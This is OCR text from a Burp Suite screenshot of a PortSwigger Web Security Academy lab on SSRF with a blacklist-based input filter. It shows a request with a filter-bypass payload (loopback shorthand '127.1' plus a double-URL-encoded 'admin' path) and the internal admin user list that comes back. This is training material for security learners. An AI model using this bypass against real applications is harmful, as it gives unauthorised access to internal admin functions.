 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
7 × 8 × 9 × 10 × 12 × +
Send Cancel < > Target: https://0a86008904c993d98281522e00f000cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=
3gR499oPwY4sjc8BDDcgavyTi60sTenN
4 Content-Length: 41
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin&
storeId=1
Search 0 highlights
Response
Pretty Raw Hex \n
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=
wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=
carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
stockApi=http://127.1/%2561dmi
n&storeId=1
Decoded from: URL encoding
stockApi=http://127.1/%61dmin&
storeId=1
Decoded from: URL encoding
stockApi=http://127.1/admin&st
oreId=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,294 bytes | 276 millis
Event log (6) All issues (32) Memory: 281.0MB
ssrf.cybe ssrf.cybe SSRF wit
0a86008904c993d98281522e00f00...
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | My account
Caution Sign
$21.35
GIVE IT
10
MINUTES
CAUTION
DEEPLY
SATISYING
POO IN
PROGRESS